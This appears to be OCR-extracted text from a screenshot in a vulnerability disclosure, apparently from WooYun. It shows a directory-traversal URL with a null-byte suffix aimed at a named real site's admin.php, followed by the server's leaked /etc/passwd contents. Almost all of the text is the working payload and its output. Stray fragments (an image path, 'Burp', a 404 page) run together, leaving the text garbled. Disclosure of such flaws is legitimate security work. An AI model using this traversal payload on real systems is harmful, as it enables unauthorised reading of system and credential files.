 antakids.com/admin.php?c=../../../../../../../../../../etc/passwd%00.jpg&m=checkUser
百度 <Ctrl+K>
Burp
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin mailnull:x:47:47::/var
/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:
/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
apache:x:500:500::/root/anta-web/:/bin/false mysql:x:101:104:MySQL server:/var/lib/mysql:/bin/bash
404 Page Not Found
The page you requested was not found.
www.wooyun.org